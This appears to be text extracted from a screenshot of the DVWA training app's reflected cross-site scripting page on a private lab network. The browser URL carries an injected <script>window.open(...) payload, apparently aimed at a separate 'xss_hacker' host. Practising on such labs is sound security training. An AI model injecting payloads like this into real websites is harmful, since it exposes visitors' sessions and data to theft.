 Vulnerability: Reflected
192.168.0.6/xss_hacker
192.168.0.3/dvwa/vulnerabilities/xss_r/?name=<script>window.open%28"http%3...
DVWA
Vulnerability: Reflected Cross Site
Home
Instructions
Setup / Reset DB
What's your name?
Submit
Hello
Brute Force
Command Injection